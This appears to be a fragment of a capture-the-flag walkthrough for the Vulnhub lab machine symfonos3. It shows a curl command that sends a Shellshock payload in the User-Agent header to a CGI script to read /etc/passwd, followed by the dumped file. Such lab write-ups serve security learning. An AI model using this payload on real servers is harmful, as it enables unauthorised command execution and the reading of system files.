 ~/Vulnhub/symfonos3 curl -A "() { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://192.168.191.130/cgi-bin/underworld
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
Debian-exim:x:105:109::/var/spool/exim4:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
hades:x:1000:1000:,,,:/home/hades:/bin/bash
cerberus:x:1001:1001:,,,:/home/cerberus:/bin/bash
proftpd:x:108:65534::/run/proftpd:/bin/false
ftp:x:109:65534::/srv/ftp:/bin/false